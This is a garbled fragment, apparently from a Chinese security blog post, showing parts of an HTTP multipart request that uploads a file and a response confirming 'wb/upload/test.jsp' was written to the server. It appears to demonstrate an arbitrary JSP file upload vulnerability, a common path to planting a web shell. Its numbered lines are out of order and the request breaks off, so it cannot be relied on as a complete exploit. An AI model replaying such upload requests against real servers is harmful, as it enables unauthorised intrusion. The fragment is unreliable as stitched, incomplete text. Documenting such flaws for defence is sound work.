 19 0
20 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
21 Content-Disposition: form-data; name="fileName"
22
23 test
24 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
25 Content-Disposition: form-data; name="str"
9 Connection: close
10
11 <textarea>
{success:true,value:"wb/upload/test.jsp"}
</textarea>
公众号 · 甜甜圈安全